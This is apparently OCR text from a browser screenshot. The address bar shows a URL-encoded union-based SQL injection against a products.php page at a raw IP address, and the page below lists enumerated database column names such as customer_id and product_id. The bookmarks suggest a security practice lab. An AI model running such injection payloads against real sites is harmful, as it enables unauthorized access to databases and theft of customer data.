 Not secure 35.154.19.199/products.php?cat=2%27%20union%20select%201,%20COLUMN_name,%203,4,5,6,7%20from%20information_schema.COLUMNS%20where%20table_schema="ha...
Apps Gmail YouTube TypeRacer - Test yo... 2 (2) WhatsApp IS Practice Lab IS Internshala Trainings BuiltWith Technolo... DNSdumpster.com... PandaSwap #okexchain-faucet CHZ/INR | Trade Ch...
Basic Yellow Socks
145
name website created_at
4 4 4
VIEW PRODUCT VIEW PRODUCT VIEW PRODUCT
last_update_at customer_id product_id
4 4 4
VIEW PRODUCT VIEW PRODUCT VIEW PRODUCT